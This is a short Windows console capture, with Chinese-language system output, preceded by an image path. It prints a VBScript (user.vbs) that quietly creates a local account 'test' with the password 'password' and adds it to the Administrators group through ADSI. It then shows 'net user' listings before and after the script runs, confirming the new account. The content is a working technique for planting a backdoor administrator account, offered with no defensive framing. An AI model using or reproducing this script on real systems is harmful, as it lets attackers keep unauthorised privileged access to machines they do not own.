 d:\topsec>type user.vbs
set wsnetwork=CreateObject("WSCRIPT.NETWORK"):os="WinNT://"&wsnetwork.ComputerName:Set ob=GetObject(os):Set oe=GetObject
(os&"/Administrators,group"):Set od=ob.Create("user","test"):od.SetPassword "password":od.SetInfo:Set of=GetObject(os&"/
test",user):oe.add os&"/test"
d:\topsec>net user
\\GW 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount
命令成功完成。
d:\topsec>user.vbs
d:\topsec>net user
\\GW 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
test WDAGUtilityAccount
命令成功完成。
d:\topsec>